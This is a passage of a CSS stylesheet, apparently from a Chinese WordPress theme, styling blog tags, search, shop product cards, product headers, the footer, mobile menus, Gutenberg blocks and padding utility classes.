.post-blog-item .post-blog-content{padding:15px}


/* 文章标签样式 */
.tags li a{color:#fff!important}
.tags li{background:#333;color:#fff;padding:5px!important;margin-bottom:5px;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tags li:hover{background:#fcab03;color:#fff;border-bottom:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.sideber-content.about{margin-left:0}



/* 文章搜索样式 */
.blog-search button,.blog-search input{height:60px;float:left}
.blog-search input{padding-left:25px;font-size:15px;color:#fcab03;width:calc(100% - 65px);border:1px solid #eaeaea!important;border-right:none!important}
.blog-search input:focus{border:1px solid #fcab03!important;border-right:none!important}
.blog-search button{width:65px;background:#fcab03!important;line-height:65px;text-align:center;color:#fff;border:none;font-size:20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.blog-search button:hover,.blog-search input:focus+button{background:#333!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}



/*--------------------------------------------------------------
  产品样式 所有产品样式
----------------------------------------------------------------*/
.shop-item{position:relative;overflow:hidden;border:1px solid #f2f2f2;margin-bottom:30px}
.shop-img{position:relative;overflow:hidden}
.shop-content{padding:10px}
.shop-item .shop-content h5{font-size:14px;line-height:20px;margin-bottom:0}
.shop-rating{font-size:14px;line-height:1;overflow:hidden;position:relative;width:75px;height:22px}
.shop-rating::before{color:#a9a9a9;content:"";float:left;font-family:fontawesome;left:0;right:0;text-align:center;letter-spacing:2px;position:absolute;top:0}
.shop-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}
.product-price{color:#333038;font-size:15px;font-weight:500;padding:5px 0 8px}
.product-price del{color:#9e9d9e;font-size:13px;margin-right:5px}
.product-price ins{color:#333;font-size:16px;text-decoration:none;font-weight:600}
.product-size{display:block}
.product-size li{display:inline-block;border:1px solid;padding:5px;line-height:1;margin-bottom:10px}
.discount,.in-stock{position:absolute;right:0;bottom:8%;background:#fcab03;color:#fff;padding:10px;line-height:1;z-index:2}
.in-stock{top:0;bottom:auto;font-size:16px;text-transform:uppercase;z-index:2}
.stock-out{background:red}
.mega-offer{background:#00ace7}
.shop-img>a:before{background-color:rgba(0,0,0,.7);content:"";height:100%;position:absolute;top:0;width:100%;opacity:0;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item .shop-img:hover a:before{opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item .shop-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover .shop-img img{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.product-img-icon{display:block;text-align:center;z-index:2;position:absolute;left:0;right:0;padding:10px 0 10px;margin:0 auto;bottom:-22%;background:#fcab03;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.product-img-icon li{display:inline-block;padding:8px;border:1px solid #fff;line-height:1;text-align:center;cursor:pointer}
.product-img-icon li i{color:#fff;font-size:18px}
.product-img-icon li:hover{background:#4d4d4d;border:1px solid #4d4d4d;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover{-webkit-box-shadow:5px 5px 5px rgba(0,0,0,.06);box-shadow:5px 5px 5px rgba(0,0,0,.06);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover .product-img-icon{bottom:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.widget-categories-list .categories-active{border-top:1px dashed #fcab03;display:none;padding-left:20px}
.widget-categories-list>ul>li.current-categories-lists>.categories-active{display:block}
.widget-categories-list ul li a{display:block;padding:10px;color:#333;text-transform:capitalize;font-size:14px;line-height:26px}
.widget-categories-list ul li a:hover{color:#fcab03}
.categories-lists ul li,.widget-categories-list ul>li{border-bottom:1px dashed #ededed}
.widget-categories-list ul>li:last-child{border-bottom:0 dashed #ededed}
.shop-item.shop-list .shop-content{margin-top:40px}
.shop-item.shop-list .shop-content p{margin-bottom:10px}
.shop-item.shop-list .discount{right:15px}
.shop-item.shop-list .in-stock{right:auto;left:0}
.product-color-item h6,.product-number-item h6,.product-rating-item h6,.product-size-item h6{color:#000;display:inline-block;font-size:16px;font-weight:600;margin-right:10px;text-transform:capitalize}
.product-color,.product-color-item li,.product-rating-item .shop-rating,.product-size-item ul{display:inline-block!important}
.product-rating-item .shop-rating{top:10px}
.product-color{line-height:1}
.product-color li{display:block;height:25px;text-align:center;width:25px;border-radius:50%}
.product-color-1{background:#e54661 none repeat scroll 0 0}
.product-color-2{background:#002d40 none repeat scroll 0 0}
.product-color-3{background:#ff0dff none repeat scroll 0 0}
.product-color-4{background:#111 none repeat scroll 0 0}
.product-color-5{background:#89ddac none repeat scroll 0 0}
.shop-tab-menu .nav-item{text-transform:uppercase;font-size:13px}
.shop-product-row{margin-top:20px}
.shop-tab-content .shop-product-details-row{clear:both;display:table-row}
.shop-tab-content .shop-product-details-row .details{display:table-cell;border-top:1px solid #ddd;padding:10px 0;padding-right:20px;width:25%;color:#333;font-weight:700}
.shop-tab-content .shop-product-details-row .product-type{display:table-cell;border-top:1px solid #ddd;padding:10px 0}

.wp-block-gallery{margin-bottom:25px}
.blocks-gallery-grid figcaption, .wp-block-gallery figcaption{text-align:center;color:#555}


/* 文章头部 产品模块 */
.single .showproduct-head+.blog-section{padding-top:15px}
.showproduct-head{background-color:#f7f7f7;padding-top:30px;padding-bottom:15px;border-top:1px solid #eee}
.showproduct-head .showproduct-wrap{background-color:#fff;padding:15px;box-shadow:0 1px 8px rgb(0 0 0 / 8%)}
.showproduct-head .product-text h1{font-size:24px;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}
.showproduct-head .product-text p{font-size:15px}
.showproduct-head .product_meta li{display:inline-block}
.showproduct-head .product_meta li.productline{vertical-align:1px;color:#4d4d4d;padding:0 15px 0 15px}
.showproduct-head .product_meta{margin-bottom:20px}
.showproduct-head .produc-parameter{width:100%;margin-top:20px;border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;padding:10px 0}
.showproduct-head .produc-parameter li{width:50%;display:inline-block;float:left;padding:3px 15px 3px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.showproduct-head .produc-parameter.parameter-col-1 li{width:100%}
.showproduct-head .produc-parameter.parameter-col-3 li{width:33.333%}

.showproduct-head .produc_button{margin-top:15px}
.showproduct-head .produc_button a{float:left;width:136px;height:38px;margin-left:20px;font-size:16px;line-height:38px;text-align:center;border:1px solid #666;border-radius:4px}
.showproduct-head .produc_button a:hover{background:#fff}
.showproduct-head .produc_button a:first-child{margin-left:0}

.product-details-title{height:40px;line-height:40px;border-bottom:2px solid #f3f3f3;background-color:#fff}
.product-details-title h2{display:inline-block;font-size:18px;background:#fff;border-bottom:2px solid #fcab00;padding-left:15px;height:40px;line-height:40px}

.showproduct-img{border:1px solid #dfdfdf;max-width:100%;height:340px;overflow:hidden;top:0;left:0;z-index:44}
#showproduct-slider li img{object-fit:cover;width:350px;height:350px;display:block;overflow:hidden}
#showproduct-slider .owl-dots{bottom:5px;text-align:right;position:absolute;right:30px}
#showproduct-slider .owl-dot{display:inline-block;zoom:1;cursor:pointer}
#showproduct-slider .owl-dot span{display:block;width:5px;height:5px;margin:2px 3px;filter:Alpha(Opacity=50);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff;overflow:hidden}
#showproduct-slider .owl-dot.active span{filter:Alpha(Opacity=100);width:20px;background:#fff;opacity:1}
#showproduct-slider .owl-buttons{display:none}
#showproduct-slider .owl-item{float:left}
#showproduct-slider .owl-nav.disabled{display:none}

/* 文章头部 产品模块 响应式 */
@media only screen and (max-width:767px){
  .showproduct-head{padding-top:15px}
  .showproduct-head .product-text h1{font-size:18px;padding-top:15px;line-height:1.4}
  .showproduct-head .product_meta li.productline{display:none}
  .showproduct-head .product_meta li{width:100%;font-size:15px}
  .showproduct-head .produc-parameter li{width:100%!important;font-size:14px}
}


/* Shop Responsived Css*/
@media only screen and (min-width:1200px) and (max-width:1880px){
    .shop-item.shop-list .shop-content{margin-top:40px}
    .shop-item.shop-list .shop-content p{margin-bottom:10px}
}
@media only screen and (min-width:992px) and (max-width:1199px){
    .shop-item.shop-list .shop-content{margin-top:10px}
    .shop-item.shop-list .shop-content p{margin-bottom:10px}
}
@media only screen and (min-width:768px) and (max-width:991px){
    .shop-item.shop-list .shop-content{margin-top:10px}
    .btn-shop.mt-3{margin-top:5px!important}
}
@media only screen and (min-width:420px) and (max-width:767px){
    .shop-item.shop-list .shop-content{margin-top:10px;padding-left:30px;margin-bottom:20px}
}



/*--------------------------------------------------------------
  页脚样式   所有页脚样式
----------------------------------------------------------------*/
footer{background-size:cover;background-position:center;background-repeat:no-repeat}
.footer-about-title{font-size:25px;color:#fff;margin-bottom:35px}
.footer-item{position:relative}
.footer-logo{width:180px}
.footer-logo-2{width:250px;text-align:center}
.footer-widget-one p{font-weight:400;margin-bottom:20px;line-height:1.5;color:#989898}
.footer-widget-one .address li{margin-bottom:10px;font-size:15px}
.footer-widget-one .address li i{margin-right:8px;font-size:18px;color:#fcab03}
footer ul.social-icon{border-bottom:none;margin-top:20px}
.social-icon li{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;text-align:center;cursor:pointer}
.social-icon li:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.social-icon li{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.social-icon.bg-f2 li{background:#f2f2f2}
.social-icon.bg-f2 li a{color:#fcab03}
.social-icon.bg-f2 li:hover{background:#fcab03}
.social-icon.bg-f2 li:hover a{color:#fff}
.social-icon.bg-theme li{background:#fcab03}
.social-icon.bg-theme li a{color:#fff}
.social-icon.bg-theme li:hover{background:#4d4d4d}
.social-icon.bg-theme li:hover a{color:#fff}
.social-icon.bg-black li{background:#4d4d4d}
.social-icon.bg-black li a{color:#fff}
.social-icon.bg-black li:hover{background:#fcab03}
.social-icon.bg-black li:hover a{color:#fff}
.social-icon.bg-transparent li{background:0 0}
.social-icon.bg-transparent li a{color:#333}
.social-icon.bg-transparent li:hover{background:0 0}
.social-icon.bg-transparent li:hover a{color:#fcab03}
.social-icon.rounded li{border-radius:50%}
.social-icon.round li{border-radius:7px}
.social-icon.bordered li{border:1px solid}
.social-icon.bordered li:hover{background:#fcab03;border-color:#fcab03}
.social-icon.bordered li:hover a{color:#fff}
.social-icon.bordered-theme li{border:1px solid rgba(255,255,255,.1)}
.social-icon.bordered-theme li a{color:#ffffff}
.social-icon.bordered-theme li:hover{background:#fcab03;border-color:#fcab03}
.social-icon.bordered-theme li:hover a{color:#fff}
.news-area{margin-bottom:20px}
.news-img{float:left;padding-top:5px;padding-right:15px}
.news-img a{display:inline-block;position:relative}
.news-img a span{font-size:22px;position:absolute;top:70%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.news-img a:after{position:absolute;content:'';width:100%;height:100%;background:#fcab03;visibility:hidden;top:0;left:0;opacity:0;z-index:1;-webkit-transition:all .3s linear;transition:all .3s linear}
.news-area:hover .news-img a:after{visibility:visible;opacity:.8}
.news-area:hover .news-img a span{visibility:visible;opacity:1;top:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.news-area .news-content p{font-size:15px;padding-top:10px}
.news-area .news-content span{color:#fcab03}
.footer-list li{margin-bottom:17px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-list > img{width:auto}
.footer-list li:last-child{margin-bottom:0;padding-bottom:0}
.footer-list li a{color:#989898 !important;font-size:14px;margin-left:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.footer-list li a:hover{color:#fff}
.footer-list.border-deshed li{border-bottom:1px dashed #fcab03}
.footer-list.color-icon li i{color:#fcab03}
.footer-list li:hover{padding-left:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-title{margin-bottom:30px}
.footer-title h4{color:#fff;font-size:20px;letter-spacing:.8px;padding-bottom:10px;text-transform:uppercase}
.border-style-1,.border-style-2,.border-style-3{position:relative}
.border-style-1:after{top:0;content:"";height:3px;left:2px;margin:auto;position:absolute;width:40px;background:#fcab03}
.border-style-2:after{top:0;content:"";height:3px;left:2px;margin:auto;position:absolute;width:33px;background:#fcab03}
.border-style-3:after{background:#fcab03 none repeat scroll 0 0;border-radius:0 50px 0 0;content:"";height:3px;left:2px;margin:auto;position:absolute;top:0;width:40px}
.img-rounded a:after,.img-rounded a:before,.img-rounded img{border-radius:100%}
.img-round a:after,.img-round a:before,.img-round img{border-radius:10px}
.footer-item .subscribe-style-one,.footer-item .subscribe-style-three,.footer-item .subscribe-style-two{margin-bottom:30px}
.btn-subscribe{height:55px;border-radius:0;background:#333;color:#fff;cursor:pointer}
.btn-subscribe:hover{background:#fcab03}
.subscribe-style-two .btn-subscribe{background:#fcab03}
.subscribe-style-two .form-control:focus{border-color:#fcab03}
.subscribe-style-two .btn-subscribe:hover{background:#333}
.footer-item .newsletter-text{position:relative;padding-bottom:20px}
.footer-item .newsletter-text:before{top:30px;content:"";height:3px;left:2px;margin:auto;position:absolute;width:40px;background:#fcab03}
.flicker-feed>a{display:inline-block;float:left;position:relative;width:33.3333%;z-index:1}
.flicker-feed.gutter>a{display:inline-block;float:left;position:relative;width:32%;z-index:1;margin:1px}
.flicker-feed>a:before{background-color:rgba(255,165,0,.9);content:"";height:100%;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flicker-feed>a:hover:after,.flicker-feed>a:hover:before{opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flicker-feed>a:after{color:#fff;content:"\e618";font-family:Pe-icon-7-stroke;font-size:24px;font-weight:300;left:45%;position:absolute;top:45%;margin-top:-7px;margin-left:-7px;width:100%;z-index:5;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-item form .form-control{height:45px;margin-bottom:0}
.footer-item .contact-textarea .form-control{height:85px;margin-bottom:15px}
.footer-btn{font-size:13px;color:#fff;background:#4d4d4d}
.footer-btn:hover{color:#fff;background:#fcab03}
.footer-btn-1{font-size:13px;color:#fff;background:#fcab03}
.footer-btn-1:hover{color:#fff;background:#4d4d4d}
.footer-item .footer-feature i{font-size:30px;margin-bottom:15px}
.footer-copy-right .container{padding-top:30px;padding-bottom:30px}
.bg-footer-1{color:#fff}
.bg-footer-1 a:hover{color:#fcab03}
.bg-footer-1,.bg-footer-1 .footer-item .newsletter-text,.bg-footer-1 .footer-item .social-icon.bg-black li,.bg-footer-1 .footer-item .social-icon.bordered li i,.bg-footer-1 .footer-item h6,.bg-footer-1 .footer-title h4,.bg-footer-1 .social-icon.bordered li i,.bg-footer-1 a,.bg-footer-1 h4,.bg-footer-1 h5{color:#fff}
.bg-footer-1 hr{background:#eee}
.bg-footer-1 .footer-item form .form-control{background:0 0;border-color:#777}
.bg-footer-1 .footer-item form .form-control:focus{border-color:#fcab03}



 /*表单样式*/
.form-style-one .form-control{background:0 0;border:1px solid #ddd;color:#fff}
.footer-list.footer-contact li{margin-bottom:10px}
.footer-list.footer-contact li:last-child{margin-bottom:24px}

/* 面包屑导航 */
header+.breadcrumbs{padding:15px 0}
.breadcrumbs{padding:15px 0;background-color:#fff;border-bottom:1px solid #eee}
.breadcrumbs .fa-home{font-size:16px;vertical-align:-1px}

.single-breadcrumbs{padding: 10px 15px;font-size:13px;background-color:#fff;border-bottom:1px solid #eee;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.single-breadcrumbs a,.single-breadcrumbs span{font-size:13px}


/* 首页切换 */
.section-title.tab-modular{margin-bottom:30px}
.tab-category-menu{padding-bottom:30px;text-align:center}
.tab-category-menu a{display:inline-block;font-size:16px;color:#081526;margin-right:15px;font-weight:500}
.tab-category-menu a.two_sel{color:#fcab00}
.tab-category-menu a:last-child{margin-right:0}
.tab-category-posts.divhidden{display:none}

/* 分类菜单 */
.category .tab-category-menu{padding-bottom:0;text-align:left}
.category .tab-category-menu li{display:inline-block;margin-right:15px}
.category .tab-category-menu li a{font-size:14px;color:#333;font-weight:400}
.category .tab-category-menu li.current-cat a{color:#fcab00}
.category .tab-category-menu li:last-child{margin-right:0}
.category .tab-category-menu+.current-location{float:right;text-align:right}
.category .current-location span:last-child{display:none}

@media only screen and (max-width:767px){
	.category .tab-category-menu+.current-location{display:none}
	.category .tab-category-menu li{margin-top:5px;margin-bottom:5px}
}


/* 分类样式4 */
.blog-section .cat-4-item .projects-item,.blog-section .cat-5-item .projects-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#fff;overflow:hidden;box-shadow:0 0 27px 0 rgba(192,192,192,.16)}
.blog-section .cat-4-item .projects-item .thumb img{width:300px;height:217px;object-fit:cover}
.blog-section .cat-4-item .projects-item .content,.blog-section .cat-5-item .projects-item .content{box-shadow:none;padding:20px;-webkit-box-flex:1;-ms-flex:1;flex:1}
.blog-section .cat-4-item .projects-item .content h2,.blog-section .cat-5-item .projects-item .content h2{display:inline-block;padding-top:0}
.blog-section .cat-4-item .projects-item .content h2 a,.blog-section .cat-5-item .projects-item .content h2 a{font-size:20px}
.blog-section .cat-4-item .projects-item .content p,.blog-section .cat-5-item .projects-item .content p{color:#383838;font-size:15px;line-height:1.6;margin-bottom:10px}

.blog-section .cat-4-item .projects-item .content .meta,.blog-section .cat-5-item .projects-item .content .meta{margin-bottom:12px}
.blog-section .cat-4-item .projects-item .content .project-btn,.blog-section .cat-5-item .projects-item .content .project-btn{background:0 0;color:#333;font-size:15px;border-radius:0;padding:0}
.blog-section .cat-4-item .projects-item .content .project-btn:hover,.blog-section .cat-5-item .projects-item .content .project-btn:hover{color:#fcab00}


.blog-section .cat-5-item .projects-item .thumb img{width:250px;height:195px;object-fit:cover}

@media only screen and (max-width:767px){
	.blog-section .cat-5-item .projects-item .thumb img,.blog-section .cat-4-item .projects-item .thumb img{width:120px;height:90px;object-fit:cover}
	.blog-section .cat-4-item .projects-item .content,.blog-section .cat-5-item .projects-item .content{padding:20px}
	.blog-section .cat-4-item .projects-item .content .meta+p,.blog-section .cat-5-item .projects-item .content .meta+p,.blog-section .cat-4-item .projects-item .content .project-btn{display:none}
	.blog-section .cat-4-item .projects-item .content h2 a,.blog-section .cat-5-item .projects-item .content h2 a{font-size:16px;-webkit-line-clamp:2;line-height:22px}
	.blog-section .cat-4-item .projects-item .content .meta,.blog-section .cat-5-item .projects-item .content .meta{margin-bottom:0;position:absolute;bottom:25px}
	.blog-section .cat-4-item .projects-item .content h2,.blog-section .cat-5-item .projects-item .content h2{margin-bottom:0}
	.blog-section .cat-4-item .projects-item,.blog-section .cat-5-item .projects-item{margin-bottom:15px}
}

/*手机端底部菜单*/
#mobile_btn{display:none;width:100%;position:fixed;bottom:0;left:0;overflow:hidden;z-index:99999;text-align:center;background-color:#081526}
#mobile_btn nav img{width:20px;height:20px;margin-top:8px}
#mobile_btn nav a{color:#fff;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
#mobile_btn nav span{font-size:14px;color:#fff;padding-bottom:5px}
#mobile_btn .flexbox{-webkit-flex:1;-ms-flex:1;flex:1;border-right:1px solid rgb(255 255 255 / .05)}
#mobile_btn .flexbox:last-child{border-right:none}
#mobile_btn nav{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

@media only screen and (max-width:767px){
	#mobile_btn{display:block}
}


/*手机端菜单优化*/
.pc-menu{display:inherit!important}
.mobile-menu{display:none!important}
.mobile-menu{border-top:1px solid #eee;margin-top:20px;overflow-y:scroll;padding-bottom:20px}
.mobile-menu.navbar-nav li a.nav-link{border-bottom:1px solid #eee;padding:15px 0!important}
.mobile-menu.navbar-nav li.active a.nav-link{background-color:#fff!important;color:#fcab03!important}
.mobile-menu.navbar-nav li:hover a.nav-link{background-color:#fff!important;color:#333!important}
.mobile-menu.navbar-nav ul li.nav-item:last-child a.dropdown-item{border-bottom:none!important}
.mobile-menu.navbar-nav .dropdown-toggle:after{margin:-15px 0 0!important;font-size:18px}
.navbar-light .navbar-toggler,.navbar-dark .navbar-toggler{outline:0}

@media only screen and (max-width:767px){
	.pc-menu{display:none!important}
	.mobile-menu{display:block!important}
	.navbar{padding-top:5px;padding-bottom:5px}
	.header.header-style-2{padding-bottom:0!important}

	.mobile-header.header-style-1{position:initial;background-color:#fff!important}
	.mobile-header.header-style-1 .bg-transparent{position:initial}
	.mobile-header.header-style-1 .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}
	.mobile-header.header .menu-style.bg-transparent .navbar-nav li a.nav-link{color:#333}

}


/*模块12样式*/
.modular-12{border:1px solid #eee;background-color:#f9f9f9;margin-bottom:20px}
.bg-f9 .modular-12{background-color:#fff}
.modular-12 .newscat{border-bottom:1px solid #eee}
.modular-12 .newscat h3{font-size:16px;line-height:40px;padding-left:15px;display:inline-block}
.modular-12 .newscat a{color:#333}
.modular-12 .newscat span{float:right;display:inline-block;line-height:40px;padding-right:15px}
.modular-12 .news_top{position:relative}
.modular-12 .news_top img{width:100%;height:150px;object-fit:cover}
.modular-12 .news_top .news_title_1{position:absolute;display:block;z-index:111;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#fff;padding:7px 15px}
.modular-12 .news_top p{overflow:hidden;height:65px;line-height:21px;display:block;margin:0;font-size:13px}
.modular-12 .news_list ul li{border-bottom:1px dashed #eee}
.modular-12 .news_list ul li:last-child{border-bottom:none}
.modular-12 .news_list{margin-top:10px;padding:0 15px}
.modular-12 .news_list ul li a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;display:block;padding:7px 0}
.modular-12 .news_list ul li span{font-size:12px;width:70px}


/*--------------------------------------------------------------
  模块显示规则，默认、仅电脑端、仅手机端
----------------------------------------------------------------*/
.modular_display_1{display:block!important}

.modular_display_2{display:block}
.modular_display_3{display:none}

@media only screen and (max-width:767px){
  .foot_link_mobile{display:none}
  .modular_display_3{display:block}
  .modular_display_2{display:none}
}

/*--------------------------------------------------------------
  古腾堡编辑器默认样式
----------------------------------------------------------------*/
/*表格样式*/
.wp-block-table{border-collapse:collapse}
.wp-block-table thead{border-bottom:3px solid;color:#434343}
.wp-block-table tfoot{border-top:3px solid;color:#434343}
.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal;color:#434343}
.wp-block-table figcaption{color:#555;text-align:center;margin:5px 0}

/*图片文本居中*/
.blocks-gallery-caption{color: #555;font-size: 13px;text-align: center}

/*--------------------------------------------------------------
  低配页面构建器
----------------------------------------------------------------*/
.dahuzi-page-banner{display:flex;align-items:center;height:300px;background-attachment:initial}
.dahuzi-page-banner h1{color:#fff;font-size:32px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.dahuzi-page-banner p{color:#e9e9e9;font-size:17px;letter-spacing:.8px;margin-top:8px;text-transform:capitalize}

@media only screen and (max-width:767px){
  .dahuzi-page-banner{padding:0;height:200px}
  .dahuzi-page-banner+section,header+section{padding-top:20px}
}

/*--------------------------------------------------------------
  Margin > Padding Css Style
----------------------------------------------------------------*/

.p-0{padding:0}

/*** 头部填充 ***/
.pt-0{padding-top:0!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-140{padding-top:140px!important}
.pt-160{padding-top:160px!important}
.pt-170{padding-top:170px!important}
.pt-190{padding-top:190px!important}


/*** 底部填充 ***/
.pb-0{padding-bottom:0!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}


/*** 左填充 ***/
.pl-0{padding-left:0!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}



/*** 右填充 ***/
.pr-0{padding-right:0!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
